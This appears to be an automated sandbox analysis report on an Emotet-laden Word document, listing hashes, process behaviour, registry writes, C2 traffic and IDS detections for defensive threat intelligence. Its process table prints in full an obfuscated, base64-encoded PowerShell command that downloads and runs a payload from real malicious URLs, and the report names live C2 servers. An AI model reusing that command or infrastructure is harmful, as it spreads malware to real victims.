| download: | ab9de-10yzwu9w8 |
| Full analysis: | https://app.any.run/tasks/719d9330-5092-4379-9cae-58290b1dad19 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 20:35:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Adipisci temporibus a., Author: Philipp Grss, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 6 19:45:00 2019, Last Saved Time/Date: Fri Dec 6 19:45:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 333, Security: 0 |
| MD5: | E648056CDF03316FFE1DF79C61918561 |
| SHA1: | BA0342679CC485A16A804A28734AF6476DDC76B1 |
| SHA256: | 1E763FF6ADFCD96B92388B1FBECD594AD356F7E8417A2BEC0291D1C5E9539DB4 |
| SSDEEP: | 3072:P/14x8ZxNEALYH2y/GdysktGDWLS0HZWD5w8K7NkqyD7IBUuH5oP3HF:P/14x8ZxNEALw2k4+tGiL3HJkqyD7bI+ |
MALICIOUS
EMOTET was detected
- serialfunc.exe (PID: 976)
Application was dropped or rewritten from another process
- serialfunc.exe (PID: 2996)
- 904.exe (PID: 3288)
- 904.exe (PID: 2352)
- serialfunc.exe (PID: 1596)
- serialfunc.exe (PID: 976)
Changes the autorun value in the registry
- serialfunc.exe (PID: 976)
Emotet process was detected
- 904.exe (PID: 2352)
Connects to CnC server
- serialfunc.exe (PID: 976)
SUSPICIOUS
Application launched itself
- serialfunc.exe (PID: 976)
Executed via WMI
- powershell.exe (PID: 4072)
PowerShell script executed
- powershell.exe (PID: 4072)
Creates files in the user directory
- powershell.exe (PID: 4072)
Executable content was dropped or overwritten
- powershell.exe (PID: 4072)
- 904.exe (PID: 2352)
Connects to SMTP port
- serialfunc.exe (PID: 976)
Connects to server without host name
- serialfunc.exe (PID: 976)
Starts itself from another location
- 904.exe (PID: 2352)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2172)
- serialfunc.exe (PID: 2996)
Creates files in the user directory
- WINWORD.EXE (PID: 2172)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Adipisci temporibus a. |
|---|---|
| Subject: | - |
| Author: | Philipp Gröss |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:06 19:45:00 |
| ModifyDate: | 2019:12:06 19:45:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 333 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 390 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
43
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 976 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1596 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 904.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2172 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ab9de-10yzwu9w8.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2352 | --409dce3b | C:\Users\admin\904.exe | 904.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2996 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\4FEA.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3288 | "C:\Users\admin\904.exe" | C:\Users\admin\904.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 4072 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 403
Read events
1 549
Write events
730
Delete events
124
Modification events
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | f{a |
Value: 667B61007C080000010000000000000000000000 | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA756.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E8405D47.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8C5E069C.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3CA47DED.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EAABD30A.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FCC9B383.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BB8F4FA8.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\676BFB89.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D7155BF6.wmf | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\69BFAF7F.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
96
DNS requests
92
Threats
38
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
976 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/ubYv7Ip6kPJAqD | US | binary | 148 b | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/f16NJlNuH9Rxcb | LT | binary | 148 b | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/ubYv7Ip6kPJAqD | LT | binary | 148 b | malicious |
976 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/opUoweuOrpG6kESE | US | binary | 3.00 Mb | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/ITXxaY1UcKT1pMzK | LT | binary | 132 b | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/ubYv7Ip6kPJAqD | LT | binary | 148 b | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/0cazr10Q | LT | binary | 132 b | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/YcAMT | LT | binary | 2.96 Kb | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/ubYv7Ip6kPJAqD | LT | binary | 148 b | malicious |
976 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/0cazr10Q | LT | binary | 3.02 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4072 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
976 | serialfunc.exe | 47.146.42.234:80 | — | Frontier Communications of America, Inc. | US | malicious |
976 | serialfunc.exe | 74.125.71.108:25 | pop.gmail.com | Google Inc. | US | whitelisted |
976 | serialfunc.exe | 45.64.169.12:25 | mail.soyproducts.com.my | IP ServerOne Solutions Sdn Bhd | MY | malicious |
976 | serialfunc.exe | 108.167.132.25:465 | br286.hostgator.com.br | CyrusOne LLC | US | unknown |
976 | serialfunc.exe | 94.176.234.118:8080 | — | UAB Rakrejus | LT | malicious |
976 | serialfunc.exe | 52.97.135.114:465 | outlook.office365.com | Microsoft Corporation | US | unknown |
976 | serialfunc.exe | 217.116.0.237:587 | pop3.agencia.axa-seguros.es | acens Technologies, S.L. | ES | unknown |
976 | serialfunc.exe | 52.97.232.210:587 | imap-mail.outlook.com | Microsoft Corporation | US | unknown |
976 | serialfunc.exe | 67.217.34.40:25 | kurma.hosting-mexico.net | NetSource Communications, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jdcc-stu.com |
| suspicious |
br286.hostgator.com.br |
| unknown |
kurma.hosting-mexico.net |
| suspicious |
pop.britta.com.br |
| unknown |
mail.gmail.com |
| suspicious |
smtp.redebrasil.com.br |
| unknown |
mail.soyproducts.com.my |
| malicious |
sau-cea10-or.servercontrol.com.au |
| unknown |
outlook.office365.com |
| whitelisted |
mail.cecocs.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4072 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4072 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4072 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
976 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
976 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
976 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
976 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
976 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
976 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
976 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |